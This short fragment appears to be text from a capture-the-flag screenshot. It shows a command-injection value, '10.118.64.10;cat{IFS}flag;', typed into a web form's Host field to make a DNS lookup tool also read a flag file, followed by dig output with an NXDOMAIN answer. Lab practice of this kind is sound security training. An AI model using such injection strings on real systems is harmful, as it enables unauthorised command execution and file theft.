 Host: 10.118.64.10;cat{IFS}flag;
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> 10.118.64.10
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 64972
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;10.118.64.10. IN A
;; AUTHORITY SECTION:
. 6821 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022102800 1800 900 604800 86400
;; Query time: 7 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Sat Oct 29 10:37:50 UTC 2022
;; MSG SIZE rcvd: 116